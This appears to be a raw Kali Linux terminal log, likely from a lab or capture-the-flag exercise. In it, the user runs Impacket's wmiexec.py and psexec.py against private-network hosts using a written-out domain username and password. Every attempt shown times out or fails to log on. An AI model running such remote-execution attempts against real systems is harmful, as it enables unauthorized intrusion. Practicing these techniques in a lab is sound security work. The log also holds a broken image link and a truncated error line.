 - wmiquery.py
done! ✨ 🌟 ✨
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ wmiexec.py rushhour.local/simon:'1234RJ'@192.168.1.111
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] [Errno Connection error (192.168.1.111:445)] timed out
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ wmiexec.py rushhour.local/simon:'1234RJ'@192.168.1.111
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
^C[-]
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ psexec.py rushhour.local/simon:'1234RJ'@192.168.1.111
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] [Errno Connection error (192.168.1.111:445)] timed out
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ psexec.py rushhour.local/simon:'1234RJ'@192.168.1.12
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0xc000006d - STATUS_LOGON_FAILURE - The attempted logon is in
mation.
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$